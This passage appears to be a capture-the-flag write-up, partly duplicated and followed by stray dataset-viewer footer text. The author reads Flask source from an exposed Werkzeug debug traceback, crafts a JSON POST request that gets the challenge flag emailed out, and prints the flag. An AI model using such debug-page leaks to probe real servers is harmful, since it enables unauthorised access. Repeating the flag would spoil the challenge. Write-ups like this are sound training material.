<div class="frame" id="frame-140077653439488"> <h4>File <cite class="filename">"/app/floaty.py"</cite>, line <em class="line">17</em>, in checkResponds</h4> <div class="source "><span> </span>def setSender(self, email):<span> </span>self.sendto = email<span></span> <span></span>#Check Responds for flag or fake<span> </span>def checkResponds(self, responds):<span> </span>if "flag" in responds:<span> </span> ^^^^^^^^^^^^^^^^^^<span> </span>self.sendFlag()<span> </span>else:<span> </span>self.sendFake()<span></span> <span></span>#Send Flag if requested</div></div> <blockquote>TypeError: argument of type 'NoneType' is not iterable</blockquote></div>
<div class="plain"> This is the Copy/Paste friendly version of the traceback. <textarea cols="50" rows="10" name="code" readonly>Traceback (most recent call last): File "/usr/local/lib/python3.12/site-packages/flask/app.py", line 1488, in __call__ return self.wsgi_app(environ, start_response) ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ File "/usr/local/lib/python3.12/site-packages/flask/app.py", line 1466, in wsgi_app response = self.handle_exception(e) ^^^^^^^^^^^^^^^^^^^^^^^^ File "/usr/local/lib/python3.12/site-packages/flask/app.py", line 1463, in wsgi_app response = self.full_dispatch_request() ^^^^^^^^^^^^^^^^^^^^^^^^^^^^ File "/usr/local/lib/python3.12/site-packages/flask/app.py", line 872, in full_dispatch_request rv = self.handle_user_exception(e) ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ File "/usr/local/lib/python3.12/site-packages/flask/app.py", line 870, in full_dispatch_request rv = self.dispatch_request() ^^^^^^^^^^^^^^^^^^^^^^^ File "/usr/local/lib/python3.12/site-packages/flask/app.py", line 855, in dispatch_request return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args) # type: ignore[no-any-return] ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ File "/app/webapp.py", line 26, in submitted f.checkResponds(messege) File "/app/floaty.py", line 17, in checkResponds if "flag" in responds: ^^^^^^^^^^^^^^^^^^^TypeError: argument of type 'NoneType' is not iterable</textarea></div><div class="explanation"> The debugger caught an exception in your WSGI application. You can now look at the traceback which led to the error. <span> If you enable JavaScript you can also use additional features such as code execution (if the evalex feature is enabled), automatic pasting of the exceptions and much more.</span></div> <div class="footer"> Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter. </div> </div>
This is the Copy/Paste friendly version of the traceback.
<div class="pin-prompt"> <div class="inner"> <h3>Console Locked</h3> The console is locked and needs to be unlocked by entering the PIN. You can find the PIN printed out on the standard output of your shell that runs the server. <form> PIN: <input type=text name=pin size=14> <input type=submit name=btn value="Confirm Pin"> </form> </div> </div> </body></html>
```
That's long...
But, notably, after scrolling through, I noticed it seemed to be outputting the lines in the source code! Perfect. Let's try and write out what's going on, starting from line 139:
This is /app/webapp.py:
```pydef unknown_func(): if request.method == "POST": content = request.get_json() sender = content.get("email") messege = content.get("messege") f.setSender(sender) f.checkResponds(messege) else: return "Post:Json Request Only" return "Email Sent!"
@app.route("/countdown")```
And this is /app/floaty.py:
```pyclass unknown_class: def setSender(self, email): self.sendto = email
#Check Responds for flag or fake def checkResponds(self, responds): if "flag" in responds: self.sendFlag() else: self.sendFake() #Send Flag if requested```
Seems like we need to include a json object with an "email" and a "messege". The "email" should be one we can access, while the "messege" should just include the flag. Thus, the final request is as follows:
```yamlPOST /contactIT HTTP/1.1Host: 3.23.56.243:9008Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflate, brAccept-Language: en-US,en;q=0.9Connection: closeContent-Length: 66Content-Type: application/json
{ "email": "[email protected]", "messege": "flag"}```
The response:
```htmlHTTP/1.1 200 OKServer: Werkzeug/3.0.1 Python/3.12.2Date: Sun, 24 Mar 2024 20:16:55 GMTContent-Type: text/html; charset=utf-8Content-Length: 11Connection: close
Email Sent!```
Check your email for the flag!
texsaw{7h15_15_7h3_r34l_fl46_c0n6r47ul4710n5}
The console is locked and needs to be unlocked by entering the PIN. You can find the PIN printed out on the standard output of your shell that runs the server. <form>
PIN: <input type=text name=pin size=14> <input type=submit name=btn value="Confirm Pin"> </form> </div> </div> </body></html>
```
That's long...
But, notably, after scrolling through, I noticed it seemed to be outputting the lines in the source code! Perfect. Let's try and write out what's going on, starting from line 139:
This is /app/webapp.py:
```pydef unknown_func(): if request.method == "POST": content = request.get_json() sender = content.get("email") messege = content.get("messege") f.setSender(sender) f.checkResponds(messege) else: return "Post:Json Request Only" return "Email Sent!"
@app.route("/countdown")```
And this is /app/floaty.py:
```pyclass unknown_class: def setSender(self, email): self.sendto = email
#Check Responds for flag or fake def checkResponds(self, responds): if "flag" in responds: self.sendFlag() else: self.sendFake() #Send Flag if requested```
Seems like we need to include a json object with an "email" and a "messege". The "email" should be one we can access, while the "messege" should just include the flag. Thus, the final request is as follows:
```yamlPOST /contactIT HTTP/1.1Host: 3.23.56.243:9008Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflate, brAccept-Language: en-US,en;q=0.9Connection: closeContent-Length: 66Content-Type: application/json
{ "email": "[email protected]", "messege": "flag"}```
The response:
```htmlHTTP/1.1 200 OKServer: Werkzeug/3.0.1 Python/3.12.2Date: Sun, 24 Mar 2024 20:16:55 GMTContent-Type: text/html; charset=utf-8Content-Length: 11Connection: close
Email Sent!```
Check your email for the flag!
texsaw{7h15_15_7h3_r34l_fl46_c0n6r47ul4710n5} |
End of preview. Expand
in Dataset Viewer.
README.md exists but content is empty.
- Downloads last month
- 33